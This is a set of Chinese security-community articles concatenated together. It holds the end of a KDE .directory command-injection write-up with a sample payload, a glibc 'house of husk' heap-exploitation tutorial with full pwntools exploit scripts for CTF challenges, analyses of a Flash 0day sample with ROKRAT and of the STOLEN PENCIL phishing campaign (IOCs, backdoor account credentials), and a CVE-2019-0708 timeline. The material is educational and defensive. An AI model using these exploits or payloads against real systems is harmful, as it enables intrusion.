无论如何,我们不能自动挂载远程共享,但是KDE确实有一个客户端,用于方便使用KDE用户普遍使用的SMB共享。这个应用程序叫做SMB4k,实际上没有与KDE一起提供。
使用SMB4k挂载共享后,就可以通过Dolphin进行访问。
如果我们对公共SMB共享可写,(人们正在使用SMB4k浏览)我们就可以植入恶意配置文件,当在Dolphin中查看该文件时,它将会显示如下内容,最终实现了远程代码执行。
#### ZIP method (nested config)
向某人发送.directory或.desktop文件显然会引发很多问题,对吗?我想是的。这也是大多数关于这个话题的评论所说的。为什么这不重要?因为嵌套文件和伪造文件扩展名是你可能想到的最简单的事情。
这里我们可以作出选择。第一个选择是创建一个嵌套目录,在打开父目录后立刻加载图标,甚至可以在没有看到目录或不知道目录内容的情况下执行代码。例如,查看Apache网站上下载的httpd。
毫无戒心的用户不可能看出其中某个目录嵌套了一个恶意的.directory文件。如果你期盼出现,可以,但通常来讲,不会有任何怀疑。
nested directory payload
$ mkdir httpd-2.4.39
$ cd httpd-2.4.39
$ mkdir test; cd test
$ vi .directory
[Desktop Entry]
Type=Directory
Icon[$e]=$(echo${IFS}0>~/Desktop/zer0.lol&)
压缩文件,发送出去。
在文件管理器中打开httpd-2.4.39文件夹的时候,test目录将会试图加载Icon,从而执行命令。
#### ZIP method (lone config file)
我们的第二个选择是,“伪造”文件扩展名。实际上我忘记在最初的poc中记录这种方法,这就是我为什么现在将其包括在这里。事实上,当KDE不能识别文件扩展名时,它会试图变“智能化”,分配一个文档类型。如果文件开头包含[Desktop
Entry],该文件会被分配到application/x-desktop类型。最终允许文件在加载时由KConfig处理。
在此基础上,我们可以用一个类似于“t”的字符制作一个假的TXT文件。为了演示隐藏文件十分简单,我再次使用了httpd包。
很明显图标会暴露文件,但是这种方法仍然比比随机的.directory/.desktop文件谨慎的多。
同样的,只要文件夹一打开,代码就会被执行。
#### Drag & Drop method (lone config file)
坦白来说,这个方法相对没用,但是我认为在演示中它会很酷,同时在payload的传递中添加一些社会工程学元素。
当我分析KDE时,我(偶然)意识到,你实际上可以拖放远程资源,并且拥有一个文件传输触发器。这些都由KIO (kde 输入/输出模块)启用。
这基本上允许用户拖放远程文件,并传输到本地文件系统中。
实际上,如果我们可以让用户拖放链接,文件传输将会触发并最终在文件加载到系统时执行任意代码。
## 0x05 结束
多亏了KDE团队,只要打了必要的补丁,您就不必再担心这个漏洞。
非常感谢他们在得知此问题约24小时内就对此发布了补丁,是令人印象深刻的响应。
我还要在此对以下的朋友表示感谢,他们在整个过程中给予我很大帮助。请查看参考文献中Nux分享的payload :)
· [Nux](https://twitter.com/ItsNux)
· [yuu](https://twitter.com/netspooky)
## References
[KDE 4/5 KDesktopfile (KConfig) Command
Injection](https://gist.githubusercontent.com/zeropwn/630832df151029cb8f22d5b6b9efaefb/raw/64aa3d30279acb207f787ce9c135eefd5e52643b/kde-kdesktopfile-command-injection.txt)
[KDE Project Security
Advisory](https://kde.org/info/security/advisory-20190807-1.txt)
[KDE System
Administration](https://userbase.kde.org/KDE_System_Administration/Configuration_Files#Shell_Expansion)
[KDE ARBITRARY CODE EXECUTION AUTOCLEAN by
Nux](https://github.com/RevThreat/KDE-ARBITRARY-CODE-EXECUTION-AUTOCLEAN/) | 社区文章 |
# house of husk
#### **适用版本:**
> glibc 2.23 -- 至今
#### **漏洞原理:**
> `printf` 函数通过检查 `__printf_function_table` 是否为空,来判断是否有自定义的格式化字符
>
> 若为printf类格式字符串函数,则会根据格式字符串的种类去执行 `__printf_arginfo_table[spec]` 处的函数指针
#### **利用条件:**
> * 能使 `__printf_function_table` 处非空
> * `__printf_arginfo_table` 处可写入地址
>
#### **利用方法:**
> 劫持 `__printf_function_table` 使其非空
>
> 劫持 `__printf_arginfo_table` 使其表中存放的 `spec` 的位置是后门或者我们的构造的利用链
>
> 执行到 `printf` 函数时就可以将执行流劫持程序流
>
>
>
>
> spec是格式化字符,比如最后调用的是 `printf("%S\n",a)`,那么应该将 `__printf_arginfo_table[73]`
> 的位置(即&__printf_arginfo_table+0x73*8处)写入我们想要执行的地址
#### 源码分析:
`__register_printf_function`为格式化字符为`spec`的格式化输出注册函数,而`__register_printf_specifier`函数对这个函数进行的封装
通过源码可以看到若格式化符spec不在0x0-0xff(即ascii码范围),会返回-1
若spec为空,程序则会通过calloc分配两个堆地址来存放`__printf_arginfo_table`和`__printf_function_table`
//__register_printf_specifier 源码
/* Register FUNC to be called to format SPEC specifiers. */
int
__register_printf_function (int spec, printf_function converter,
printf_arginfo_function arginfo)
{
return __register_printf_specifier (spec, converter,
(printf_arginfo_size_function*) arginfo);
}
/* Register FUNC to be called to format SPEC specifiers. */
int
__register_printf_specifier (int spec, printf_function converter,
printf_arginfo_size_function arginfo)
{
if (spec < 0 || spec > (int) UCHAR_MAX)
{
__set_errno (EINVAL);
return -1;
}
int result = 0;
__libc_lock_lock (lock);
if (__printf_function_table == NULL)
{
__printf_arginfo_table = (printf_arginfo_size_function **)
calloc (UCHAR_MAX + 1, sizeof (void *) * 2);
if (__printf_arginfo_table == NULL)
{
result = -1;
goto out;
}
__printf_function_table = (printf_function **)
(__printf_arginfo_table + UCHAR_MAX + 1);
}
__printf_function_table[spec] = converter;
__printf_arginfo_table[spec] = arginfo;
out:
__libc_lock_unlock (lock);
return result;
}
我们可以利用这样一条调用链`printf->vfprintf->printf_positional->__parse_one_specmb`,通过篡改`__printf_arginfo_table`和`__printf_function_table`来进行攻击
可以看到当`__printf_function_table`非空,将会调用`printf_positional`函数
//vprintf函数部分源码
/* Use the slow path in case any printf handler is registered. */
if (__glibc_unlikely (__printf_function_table != NULL
|| __printf_modifier_table != NULL
|| __printf_va_arg_table != NULL))
goto do_positional;
/* Hand off processing for positional parameters. */
do_positional:
if (__glibc_unlikely (workstart != NULL))
{
free (workstart);
workstart = NULL;
}
done = printf_positional (s, format, readonly_format, ap, &ap_save,
done, nspecs_done, lead_str_end, work_buffer,
save_errno, grouping, thousands_sep);
执行`printf_positional`函数会触发`__parse_one_specmb`
//__parse_one_specmb函数部分*__printf_arginfo_table[spec->info.spec]
/* Get the format specification. */
spec->info.spec = (wchar_t) *format++;
spec->size = -1;
if (__builtin_expect (__printf_function_table == NULL, 1)
|| spec->info.spec > UCHAR_MAX
|| __printf_arginfo_table[spec->info.spec] == NULL
/* We don't try to get the types for all arguments if the format
uses more than one. The normal case is covered though. If
the call returns -1 we continue with the normal specifiers. */
|| (int) (spec->ndata_args = (*__printf_arginfo_table[spec->info.spec])
(&spec->info, 1, &spec->data_arg_type,
&spec->size)) < 0)
{
/* Find the data argument types of a built-in spec. */
spec->ndata_args = 1;
我们可以通过修改`*__printf_arginfo_table[spec->info.spec]`指针为后门或者构造的调用链
#### 例题readme_revenge
先看该手法在栈题上的利用
程序很简单,就一个读入和一个输出,会将我们输入的内容打印出来
又因为程序是静态编译,flag值就在data段上
我们的目的是要利用house of husk手法将flag打印出来
> 攻击思路:
>
> * **stack_chk_fail()会将**
> libc_argv[0]指向的字符串打印出来,我们将__libc_argv[0]内容修改为flag的地址
>
> * 再将 **printf_function_table置为非空,**
> printf_arginfo_table[spec]篡改为__stack_chk_fail()来打印flag
>
>
**libc_argv[0]、** printf_function_table、__printf_arginfo_table都在起始地址name的高地址处
我们可以直接覆盖修改它们的值
stack_chk_fail = 0x4359B0
flag_addr = 0x6B4040
name_addr = 0x6B73E0
libc_argv = 0x6b7980
printf_function_table = 0xdeadbeef #__printf_function_table 0x6b7a28
printf_modifier_table = 0x0 #__printf_modifier_table 0x6b7a30
printf_arginfo_table = 0x6b7aa8
payload=p64(flag_addr)
payload = payload.ljust(libc_argv - name_addr,b'a')
payload+=p64(name_addr) #libc_argv[0] -> name_addr ->flag
payload = payload.ljust(0x6b7a28 - name_addr,b'a')
payload+=p64(0x1) #__printf_function_table != 0
payload+=p64(0x0) #__printf_modifier_table = 0
payload = payload.ljust(0x6b7aa8 - name_addr,b'a')
payload+=p64(printf_arginfo_table)
payload+=p64(0xdeadbeef)*(0x73-1)
payload+=p64(stack_chk_fail) #__printf_arginfo_table[73] : printf_arginfo_table+0x73*8
p.sendline(payload)
gdb调试看看具体是怎么执行的:
main+68处执行printf函数,printf会调用vfprintf
在vfprintf会进行__printf_function_table是否为0的检查
非零则会跳转到vfprintf+6000
再往下会调用printf_positional函数
payload+=p64(printf_arginfo_table)
payload+=p64(0xdeadbeef)*(0x73-1)
payload+=p64(stack_chk_fail) #printf_arginfo_table+0x73*8
成功执行__stack_chk_fail()打印出flag
#### 例题heap_level1 (2023黄河流域网络空间安全技能挑战赛)
house of husk打法重点还是在堆题上的利用
限制大小0x41f—0x550,修改限制堆块0xf,存在UAF漏洞
##### 静态分析:
add:
delete:
edit:
show:
show功能只能打印出8字节,UAF常规手法无法泄露heap地址
##### libc基地址获取:
add(0x500,0,b'aaa')
add(0x500,1,b'bbb')
delete(0)
show(0)
libc_base=l64()-96-0x10-libc.sym['__malloc_hook']
li('libc_base = '+hex(libc_base))
##### heap地址获取:
delete(1)
add(0x420,2,b'ccc')
add(0x420,3,b'ddd')
add(0x420,4,b'eee')
edit(0,b'\x00'*0x420+p64(0)+p64(0x41)) #6c0
edit(1,b'\x00'*0x340+p64(0)+p64(0x41)) #af0
delete(3)
delete(4)
show(4)
heap_addr = u64(p.recvuntil("\x55")[-6:].ljust(8,b"\x00"))-0x6d0 #+0x290
li('heap_addr = '+hex(heap_addr))
##### largebin attack:
首先申请四个堆块准备largebin attack,先将chunk7送入largebin
add(0x448,5, b'fff') #
add(0x500,6, b'ggg')
add(0x458,7, b'hhh') #
add(0x500,8, b'iii')
delete(7) #ub
add(0x500,9,b'jjj') #chunk7 -> large
###### 第一次largebin attack,使__printf_function_table处非零
###__printf_function_table != 0
delete(5) #ub
printf_function_table = libc_base+0x1f1318
pl=p64(libc_base+0x1ecfe0)+p64(libc_base+0x1ecfe0)+p64(heap_addr+0x1350)+p64(printf_function_table-0x20)
# main_arena+1120 main_arena+1120
# chunk7-0x20 __printf_function_table-0x20
edit(7,pl)
add(0x500,10,'kkk') #attack
###### 第二次largebin attack,在__printf_arginfo_table处写入chunk5/11的地址
###__printf_arginfo_table
add(0x448,11,'lll') #rl chunk5
delete(11) #ub
printf_arginfo_table = libc_base+0x1ed7b0
pl=p64(libc_base+0x1ecfe0)+p64(libc_base+0x1ecfe0)+p64(heap_addr+0x1350)+p64(printf_arginfo_table-0x20)
edit(7,pl)
add(0x500,12,'mmm') #attack
最后再修改spec处为onegadget(注意大小写)
ogs = [0xe3afe,0xe3b01,0xe3b04]
og = libc_base + ogs[1]
pl=b'a'*((ord('X'))*8-0x10)+p64(og)
edit(11,pl)
##### 触发流程:
sla('>> ','5')
###### main+162 prinft
###### __vfprintf_internal
###### printf_positional
###### _IO_default_xsputn
这里会有__printf_function_table非空的检查
###### printf_positional
###### __parse_one_specmb
这里会对__printf_modifier_table是否为0进行一个check,非0可能会出现些问题,所以尽量保证构造时不影响其值
下面会将&__printf_arginfo_table地址赋给rcx,再将[rcx+rdx*8]的值(即chunk5/11地址+0x58×8)赋给rax,并最终跳转到rax
###### execvpe
##### 完整exp:
#encoding = utf-8
from pwn import *
from pwnlib.rop import *
from pwnlib.context import *
from pwnlib.fmtstr import *
from pwnlib.util.packing import *
from pwnlib.gdb import *
from ctypes import *
import os
import sys
import time
import base64
context.os = 'linux'
context.arch = 'amd64'
context.log_level = "debug"
name = './pwn'
debug = 0
if debug:
p = remote('127.0.0.1',8000)
else:
p = process(name)
#libcso = '/lib/x86_64-linux-gnu/libc-2.31.so'
libcso = './libc-2.31.so'
libc = ELF(libcso)
#libc = elf.libc
elf = ELF(name)
s = lambda data :p.send(data)
sa = lambda delim,data :p.sendafter(str(delim), str(data))
sl = lambda data :p.sendline(data)
sla = lambda delim,data :p.sendlineafter(str(delim), str(data))
r = lambda num :p.recv(num)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
itr = lambda :p.interactive()
uu32 = lambda data,num :u32(p.recvuntil(data)[-num:].ljust(4,b'\x00'))
uu64 = lambda data,num :u64(p.recvuntil(data)[-num:].ljust(8,b'\x00'))
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
l64 = lambda :u64(p.recvuntil("\x7f")[-6:].ljust(8,b"\x00"))
l32 = lambda :u32(p.recvuntil("\xf7")[-4:].ljust(4,b"\x00"))
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
context.terminal = ['gnome-terminal','-x','sh','-c']
add_idx = 1
delete_idx = 2
show_idx = 3
edit_idx = 4
def dbg():
gdb.attach(proc.pidof(p)[0])
pause()
bss = elf.bss()
li('bss = '+hex(bss))
def choice(cho):
sla('>> ',cho)
def add(size,idx,con):
choice(add_idx)
sla('HOw much?\n',size)
sla('which?\n',idx)
p.sendlineafter('Content:\n',con)
def delete(idx):
choice(delete_idx)
sla('which one?\n',idx)
def show(idx):
choice(show_idx)
sla('which one?\n',idx)
def edit(idx,con):
choice(edit_idx)
sla('which one?\n',idx)
p.sendafter('content:\n',con)
add(0x500,0,b'aaa')
add(0x500,1,b'bbb')
delete(0)
show(0)
libc_base=l64()-96-0x10-libc.sym['__malloc_hook']
li('libc_base = '+hex(libc_base))
delete(1)
add(0x420,2,b'ccc')
add(0x420,3,b'ddd')
add(0x420,4,b'eee')
edit(0,b'\x00'*0x420+p64(0)+p64(0x41)) #6c0
edit(1,b'\x00'*0x340+p64(0)+p64(0x41)) #af0
delete(3)
delete(4)
show(4)
heap_addr = u64(p.recvuntil("\x55")[-6:].ljust(8,b"\x00"))-0x6d0 #+0x290
li('heap_addr = '+hex(heap_addr))
add(0x448,5, b'fff') #
add(0x500,6, b'ggg')
add(0x458,7, b'hhh') #
add(0x500,8, b'iii')
delete(7) #ub
add(0x500,9,b'jjj') #chunk7 -> large
###__printf_function_table != 0
delete(5) #ub
printf_function_table = libc_base+0x1f1318
pl=p64(libc_base+0x1ecfe0)+p64(libc_base+0x1ecfe0)+p64(heap_addr+0x1350)+p64(printf_function_table-0x20)
# main_arena+1120 main_arena+1120
# chunk7-0x20 __printf_function_table-0x20
edit(7,pl)
add(0x500,10,'kkk') #attack
###__printf_arginfo_table
add(0x448,11,'lll') #rl chunk5
delete(11) #ub
printf_arginfo_table = libc_base+0x1ed7b0
pl=p64(libc_base+0x1ecfe0)+p64(libc_base+0x1ecfe0)+p64(heap_addr+0x1350)+p64(printf_arginfo_table-0x20)
edit(7,pl)
add(0x500,12,'mmm') #attack
ogs = [0xe3afe,0xe3b01,0xe3b04]
og = libc_base + ogs[1]
pl=b'a'*((ord('X'))*8-0x10)+p64(og)
printf(ord('X')-2)
edit(11,pl)
#dbg()
sla('>> ','5')
itr()
#### 参考:
> [house-of-husk学习笔记-安全客 - 安全资讯平台
> (anquanke.com)](https://www.anquanke.com/post/id/202387#h2-8)
>
> [关于house of husk的学习总结 | ZIKH26's
> Blog](https://zikh26.github.io/posts/6c83c2a2.html)
| 社区文章 |
# CVE-2018-4878 Flash 0day漏洞攻击样本解析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 背景
2018年1月31日,韩国CERT发布公告称发现Flash 0day漏洞的野外利用,攻击者执行针对性的攻击;2月1日Adobe发布安全公告,确认Adobe
Flash Player 28.0.0.137 及早期版本存在远程代码执行漏洞(CVE-2018-4878);2月2日,Cisco
Talos团队发布了事件涉及攻击样本的简要分析;2月7日,Adobe发布了CVE-2018-4878漏洞的安全补丁。本文基于Talos文章中给出的样本及360安全卫士团队输出的报告,对相关样本做进一步的解析以丰富相应的技术细节,但是不涉及CVE-2018-4878漏洞的分析。
## Flash 0day漏洞的载体
Flash 0day
CVE-2018-4878漏洞利用代码被嵌入到Office文档中,样本使用Excel文档为载体,内嵌了一个动画用于加载其中恶意的Flash组件:
该诱饵文件中包含一个ActiveX对象,打开文件后会加载其中的Flash内容:
此activeX1.bin不能直接通过AS3打开:
将FWS前面的数据删除,AS3即可正常反编译:
此SWF本身是一个loader,运行前初始化了一个URLrequest实例,实例设置了对应的完成事件,通过该实例和远端服务器通信获取Exploit的解密秘钥后,调用Decrypt解密对应的Exploit代码:
构造的发送初始数据的URL请求如下所示,具体包含:
1. 唯一标示id
2. Flash版本
3. 系统版本
攻击者通过这些基础信息确定目标系统是否在漏洞的影响范围内,这也是Flash漏洞利用中的常规操作,即Exploit本身不轻易落地,只有当本地环境确认后,再从C&C服务器返回Exploit对应的解密密钥。
提交的数据包样例如下所示:
在此之后,通过该请求返回的密钥解密得到Exploit执行:
## Payload分析
因为提供解密Exploit密钥的网站连接已经被移除,所以目前无法得到Exploit代码本身,因此本文是对Cisco
Talos团队所提供的CVE-2018-4878漏洞利用完成以后的落地Payload进行分析,相应的文件Hash为:d2881e56e66aeaebef7efaa60a58ef9b
该样本从资源JOK获取数据并注入到一个自启的wscript进程中执行:
资源JOK中的数据:
注入的数据开头是一段加载代码,主要功能是重定位以及通过XOR解密之后的第二段Shellcode,解密密钥通过加密Shellcode第一个字节与0x90
XOR操作获得:
Shellcode2首先获取Kernel32基址,之后通过90909090标记找到后续需要解密的PE文件地址:
通过加密PE第一个字节与0x4D做XOR操作获取PE的解密Key,并解密出最后的PE文件:
如下代码所示开始对应PE文件的解密:
之后该恶意PE文件被重新拷贝到一段申请的内存中修复导入表并执行:
## ROKRAT后门
被Shellcode加载到内存中执行的恶意代码是一个EXE程序,为ROKRAT家族后门远控。该样本会通过网盘上传数据,网盘的API
Key会内置在样本数据里,下图为提取到的字符串的信息,样本会通过API调用4个国外主流的网盘包括:pcloud、box、dropbox、yandex
从文件中获取到Key的代码如下:
上传到网盘的文件名格式为pho_[随机生成的8字节hex值(机器标识)]_[上传次数递加],构造文件名的代码如下:
## 网盘数据
使用得到的Key请求pcloud可以获取网盘的注册人信息,注册邮箱为[email protected],注册时间为2017年12月11日:
使用listfolder API获取根目录的文件列表如下:
然后通过API获取指定文件的下载链接:
https://api.pcloud.com/getfilelink?path=%s&forcedownload=1&skipfilename=1
通过把上述返回结果中的hosts和path字段拼接起来得到路径下载文件,中间的16进制数据是随机生成的8字节Hex值,下载得到的部分文件列表如下:
分析这些文件得到的数据格式如下:
文件前部的数据为机器的型号和机器名信息以及执行起恶意代码的宿主路径:
从文件的偏移0x45F开始的为图片的数据结构信息,后面包括4个字节的图片长度及后续的图片内容数据:
图片为电脑的截屏,如下是其中的一个例子:
我们见到的数据最早上传时间为2月2日,这个时间点晚于攻击被揭露之后,所以几乎所有电脑桌面截图都是安全分析人员或沙箱的:
## 参考链接
Flash 0-Day In The Wild: Group 123 At The Controls:
<http://blog.talosintelligence.com/2018/02/group-123-goes-wild.html>
Security Advisory for Flash Player | APSA18-01
<https://helpx.adobe.com/security/products/flash-player/apsa18-01.html>
## IOC
**pcloud** **网盘访问** **Token**
---
FvpEZb8OdiCFSNHJZQMKbO7ZjkYXAL509nzzFNnu2Tosb53KxcKy
**文件** **HASH**
5f97c5ea28c0401abc093069a50aa1f8
d2881e56e66aeaebef7efaa60a58ef9b | 社区文章 |
# 疑似朝鲜APT组织发起针对学术界目标的钓鱼攻击
|
##### 译文声明
本文是翻译文章,文章原作者 arbornetworks,文章来源:asert.arbornetworks.com
原文地址:<https://asert.arbornetworks.com/stolen-pencil-campaign-targets-academia/>
译文仅供参考,具体内容表达以及含义原文为准。
## 摘要
近日,ASERT发现了可能来自朝鲜的APT活动,该攻击活动应发生在2018年5月及以前,活动一直瞄准学术机构,被命名为“STOLEN
PENCIL”。攻击的动机尚不明确,但攻击者很擅长隐藏行踪而不被发现。攻击者通过向目标用户发送鱼叉式网络钓鱼电子邮件,而将其引导至包含诱饵文档的网站,并提示用户安装恶意Google
Chrome扩展程序。一旦用户下载该程序,攻击者就会使用现成的工具来确保它可以长久的驻留在用户设备中,包括远程桌面协议(RDP)访问。
## 攻击特征
1. 钓鱼邮件的目的为诱导用户安装位于学术界的网站的恶意Chrome扩展软件。
2. 许多大学的受害者都拥有生物医学工程专业知识,这可能表明了攻击者瞄准的动机。
3. 由于该组织使用的OPSEC非常糟糕,用户在打开浏览器时显示的是韩语,英韩互译翻译工具也打开了,输入法也是韩语。
4. 攻击者使用内置的Windows管理工具和商业化的软件来明目张胆的进行攻击行为。例如使用RDP(远程桌面协议)来访问受感染的系统,而不是使用后门或远程访问特洛伊木马(RAT)。
5. 恶意程序会通过各种来源(如进程内存,Web浏览器,网络嗅探和键盘记录程序)获取密码。
6. 暂时没有发现数据被盗的证据,因此无法确定STOLEN PENCIL背后的动机。
## 钓鱼行为
STOLEN PENCIL攻击者使用鱼叉式网络钓鱼作为他们的攻击起点,邮件中包含了几个恶意域名中的其中一个。目前确定的恶意域名包括:
client-message[.]com
world-paper[.]net
docsdriver[.]com
grsvps[.]com
coreytrevathan[.]com
gworldtech[.]com
除了以上的顶级域名(TLD)之外,还有一些恶意子域名:
aswewd.docsdriver[.]com
facebook.docsdriver[.]com
falken.docsdriver[.]com
finder.docsdriver[.]com
government.docsdriver[.]com
keishancowan.docsdriver[.]com
korean-summit.docsdriver[.]com
mofa.docsdriver[.]com
northkorea.docsdriver[.]com
o365.docsdriver[.]com
observatoireplurilinguisnorthkorea.docsdriver[.]com
oodwd.docsdriver[.]com
twitter.docsdriver[.]com
whois.docsdriver[.]com
www.docsdriver[.]com
针对学术界的钓鱼页面会在IFRAME中显示正常的PDF。然后,它会重定向用户到Chrome Web Store中安装“Font Manager”扩展程序。
现已从Chrome Web
Store里面下架的的恶意扩展程序还保留着攻击者使用被感染账户留下的评论。评论的内容是从其他类似的程序评论里复制粘贴过来的,并且都给该扩展程序打了五星好评,即使文本是差评。有些用户说他们在误下载恶意程序后立即删除了它们,因为它阻止了Chrome浏览器正常运行。这可能表明,错误或编写粗糙的代码使用了太多资源来保障其恶意功能和隐蔽功能。
恶意的Chrome扩展程序声明了在浏览器中的每个URL上运行的权限:
恶意扩展程序会从一个单独的站点加载JavaScript,但目前只发现一个合法的jQuery代码的文件,这可能是攻击者为了阻止被分析所做出的行为。但是其实从外部站点加载此jQuery.js是没有意义的,因为软件本身也包含了这段代码。
鉴于恶意扩展允许攻击者从受害者访问的所有网站读取数据,而且在一些受害者的帐户上也观察到了电子邮件转发,因此分析人员认为攻击者的攻击目的是窃取浏览器cookie和密码。
# 攻击工具
一旦恶意软件入侵用户设备,STOLEN
PENCIL攻击者就会使用微软的远程桌面协议(RDP)进行远程点击访问,攻击者使用命令行和服务器控制受害者设备。通过观察,研究人员发现RDP访问时间集中在UTC时间06:00-09:00(美国东部时间01:00-04:00)。在其中一个案例中,攻击者将受害者的键盘布局改为了韩语。
STOLEN PENCIL攻击者还使用受损或被盗的证书签署了该活动中使用的多个PE文件。
1. MECHANICAL
该文件将键击记录到%userprofile%appdataroamingapach.{txt,log},并且具备类似于“cryptojacker”的功能,该功能的主要作用是用0x33883E87807d6e71fDc24968cefc9b0d10aC214E替换以太坊钱包地址,此以太坊钱包地址目前无余额且无交易。
2. GREASE
该文件用于添加具有特定用户名/密码的Windows管理员帐户并启用RDP的工具,可以绕过任何防火墙规则。目前发现的用户名/密码组合为:
LocalAdmin/Security1215!
dieadmin1/waldo1215!
dnsadmin/waldo1215!
DefaultAccounts/Security1215!
defaultes/1qaz2wsx#EDC
大多数MechanicalICAL和GREASE样本中使用的证书如下所示:
攻击者使用了一些工具来自动化入侵,同时,研究人员还发现了一个工具集的ZIP,证明了攻击者有盗窃密码并传播的意图。在zip文件中,有以下工具:
1. KPortScan – 基于GUI的portscanner
2. PsExec – 在Windows系统上远程执行命令的工具
3. 用于启用RDP和绕过防火墙规则的批处理文件
4. Procdump – 转储进程内存的工具,以及用于转储lsass进程以进行密码提取的批处理文件
5. Mimikatz – 转储密码和哈希的工具
6. 用于留存在受害设备中的攻击套件,以及用于快速扫描和利用的批处理文件
7. Nirsoft Mail PassView – 转储已保存邮件密码的工具
8. Nirsoft网络密码恢复 – 转储已保存的Windows密码的工具
9. Nirsoft远程桌面PassView – 转储已保存的RDP密码的工具
10. Nirsoft SniffPass – 一种嗅探网络以查找通过不安全协议发送的密码的工具
11. Nirsoft WebBrowserPassView – 一种转储存储在各种浏览器中的密码的工具
显然,此工具集用于清除存储在各种位置的密码。攻击者在使用被盗密码后,后门帐户和强制开放RDP服务的组合使攻击者在受损系统上保持长久存在。
## 建议
1. 建议用户不要点击电子邮件中的任何可疑链接,即使他们来自他们信任的人。
2. 建议用户警惕安装浏览器扩展软件的提示,即使它们托管在官方扩展站点上。
3. 谨慎对待包含网络钓鱼域链接的电子邮件。
4. 使用防火墙将RDP访问限制设置为仅需要它的系统,并随时监控可能的RDP连接。
5. 查找可疑的、新创建的管理帐户。
## 结论
虽然研究人员已经能够深入了解STOLEN
PENCIL背后攻击者的TTP(工具,技术和程序),但这显然只是攻击活动其中的一小部分而已,攻击者所使用的技术相对基础。他们使用的大部分工具为现成的软件和一些设备本身所具有的权限,而朝鲜攻击者恰好惯用此攻击手法。此外,攻击者在浏览过的网站记录和键盘选择中都暴露了他们使用韩语。攻击者花费了大量时间和资源对目标进行侦察,甚至在恶意Chrome程序下载页面上留下的评论。他们的主要目的似乎是通过窃取的凭据以获取对受害者系统的访问权并试图长期利用。
## IOC
### MECHANICAL hashes
9d1e11bb4ec34e82e09b4401cd37cf71
8b8a2b271ded23c40918f0a2c410571d
### GREASE hashes
2ec54216e79120ba9d6ed2640948ce43
6a127b94417e224a237c25d0155e95d6
fd14c377bf19ed5603b761754c388d72
1d6ce0778cabecea9ac6b985435b268b
ab4a0b24f706e736af6052da540351d8
f082f689394ac71764bca90558b52c4e
ecda8838823680a0dfc9295bdc2e31fa
1cdb3f1da5c45ac94257dbf306b53157
2d8c16c1b00e565f3b99ff808287983e
5b32288e93c344ad5509e76967ce2b18
4e0696d83fa1b0804f95b94fc7c5ec0b
af84eb2462e0b47d9595c21cf0e623a5
75dd30fd0c5cf23d4275576b43bbab2c
98de4176903c07b13dfa4849ec88686a
09fabdc9aca558bb4ecf2219bb440d98
1bd173ee743b49cee0d5f89991fc7b91
e5e8f74011167da1bf3247dae16ee605
0569606a0a57457872b54895cf642143
52dbd041692e57790a4f976377adeade
### DOMAINS
bizsonet.ayar[.]biz
bizsonet[.]com
client-message[.]com
client-screenfonts[.]com
.coreytrevathan[.]com (possibly compromised legitimate site)
docsdriver[.]com
grsvps[.]com
.gworldtech[.]com (possibly compromised legitimate site)
itservicedesk[.]org
pqexport[.]com
scaurri[.]com
secozco[.]com
sharedriver[.]pw
sharedriver[.]us
tempdomain8899[.]com
world-paper[.]net
zwfaxi[.]com
### IP
104.148.109[.]48
107.175.130[.]191
132.148.240[.]198
134.73.90[.]114
172.81.132[.]211
173.248.170[.]149
5.196.169[.]223
74.208.247[.]127
92.222.212[.]0 | 社区文章 |
# 不断发酵的windows RDP远程代码执行漏洞CVE-2019-0708
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
距离CVE-2019-0708补丁发布已经过去一周,该漏洞的关注程度仍然有增无减。下表是直到目前一些关键的时间节点。
时间 | 事件 | 链接
---|---|---
2019年5月14日 | 微软官方发布安全补丁 |
<https://blogs.technet.microsoft.com/msrc/2019/05/14/prevent-a-worm-by-updating-remote-desktop-services-cve-2019-0708/>
2019年5月15日 | 360在第一时间发布了预警通告 |
<https://cert.360.cn/warning/detail?id=73c70eef5c23ee70f6ca64d1a0592fd6>
2019年5月19日 | github出现能到达漏洞点的POC | <https://github.com/digital-missiles/CVE-2019-0708-PoC-Hitting-Path>
2019年5月20日 | 360全球独家推出RDP远程漏洞无损扫描 |
<https://cert.360.cn/warning/detail?id=623270f794de5f4de0dde70bac3b01fd>
2019年5月21日 | mcafee发布博客对这个漏洞进行了简单的分析 |
<https://securingtomorrow.mcafee.com/other-blogs/mcafee-labs/rdp-stands-for-really-do-patch-understanding-the-wormable-rdp-vulnerability-cve-2019-0708/>
2019年5月22日 | zerosum0x0开源了一个扫描远程主机探测该漏洞是否存在的工具 |
<https://github.com/zerosum0x0/CVE-2019-0708>
2019年5月22日 | 360开放了Windows RDP远程漏洞无损检测工具下载 |
<https://cert.360.cn/warning/detail?id=1caed77a5620fc7da993fea91c237ed5>
2019年5月14日微软官方发布安全补丁,修复了Windows远程桌面服务的远程代码执行漏洞,该漏洞影响了某些旧版本的Windows系统。此漏洞是预身份验证且无需用户交互,这就意味着这个漏洞可以通过网络蠕虫的方式被利用。利用此漏洞的任何恶意软件都可能从被感染的计算机传播到其他易受攻击的计算机,其方式与2017年WannaCry恶意软件的传播方式类似。微软为XP等不受支持的系统也发布了补丁,可见该漏洞的严重程度。360在第一时间发布了预警通告:<https://cert.360.cn/warning/detail?id=73c70eef5c23ee70f6ca64d1a0592fd6>。
虽然微软官方并没有公布漏洞的细节,但是安全研究人员立刻采取补丁比对等手段试图逆推出POC。由于漏洞危害非常严重,原理较为复杂,最开始几天并没有人发布真正的POC,github上发布的POC多为恶作剧,有些甚至还带有病毒。
恶搞在<https://cve-2019-0708.com/>这个网站出现之后达到了高潮。这个网站看起来有模有样,39美元就能买到EXP的二进制文件,89美元就能买到EXP的源代码文件。
该网站是在2019年5月16日注册的,看来为了捞一笔,骗子也连夜加班加点了。
2019年5月19日github上出现了一份POC:<https://github.com/digital-missiles/CVE-2019-0708-PoC-Hitting-Path>。作者称该POC只在Windows XP SP3
x86上测试过,并且只能到达漏洞点,并不会真正触发漏洞。经360分析验证,该POC在调整其中一些硬编码的问题后确实能够到达漏洞点。随后github上又出现了一份宣称在win7上测试过的POC,但是也不能真正触发漏洞:
<https://github.com/n1xbyte/CVE-2019-0708>。
